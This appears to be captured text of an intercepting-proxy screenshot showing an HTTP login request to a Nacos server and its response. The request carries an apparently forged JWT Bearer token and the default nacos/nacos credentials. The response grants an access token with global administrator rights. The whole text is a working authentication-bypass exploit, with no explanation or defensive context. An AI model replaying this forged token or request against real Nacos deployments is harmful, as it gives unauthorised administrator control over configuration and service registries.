 请求
美化 Raw Hex \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 10.3.4.224:8848
3 Content-Length: 29
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://10.3.4.224:8848
8 Referer: http://10.3.4.224:8848/nacos/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0MjkxODQwMH0.3IC_l
c9vcofVpWJPHjCbWMJJIs3mZabZBTFTqWedi0A
13
14 username=nacos&password=nacos
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Set-Cookie: JSESSIONID=3BDF7D226761E7A2863F8CE167F15FD0; Path=/nacos; HttpOnly
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0MjkxODQwMH0.3IC_
lc9vcofVpWJPHjCbWMJJIs3mZabZBTFTqWedi0A
8 Content-Type: application/json
9 Date: Tue, 25 Mar 2025 20:18:46 GMT
10 Keep-Alive: timeout=60
11 Connection: keep-alive
12 Content-Length: 197
13
14 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0MjkxODQwMH0.3
IC_lc9vcofVpWJPHjCbWMJJIs3mZabZBTFTqWedi0A",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}